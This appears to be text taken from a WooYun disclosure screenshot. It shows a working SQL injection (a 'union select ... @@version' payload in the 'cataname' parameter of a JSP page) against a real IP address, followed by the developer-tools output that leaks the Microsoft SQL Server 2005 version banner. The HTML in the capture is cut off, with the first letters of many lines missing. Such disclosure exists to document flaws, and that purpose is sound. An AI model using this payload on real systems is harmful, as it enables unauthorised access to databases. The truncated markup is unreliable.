 101.68.66.218/public/select/selectlist.jsp?cataname=-1%27%20union%20select%201,2,3,@@version--
Microsoft SQL
Elements Network Sources Timeline Profiles Resources Audits Console EditThisCookie
OCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
ml xmlns="http://www.w3.org/1999/xhtml">
!-------------------------------------------
opyright @2006-2008 www.365988.com hangzhou
reated by yangxi 2007-01-24
odified by zengzhiwu 2007-03-16
unction descript page layout
-------------------------------------------->
head>…</head>
body leftmargin="0" topmargin="0" bgcolor="#d4d0c8">
<form name="form1">
<table width="100%" border="0" cellspacing="0" cellpadding="0" align="center">
<tbody>
<tr>
<td width="60%" align="center">
<div name="xjbm" id="xjbm">
<select name="selectallusers" size="20" style="font-size: 9pt; background-color: #EEF9FF; width: 100px;;" multiple language=
"javascript" ondblclick="return addin()">
<option value="1">
"Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 6.1 (Build 7601: Service Pack 1)"
</option>
</select>
www.wooyun.org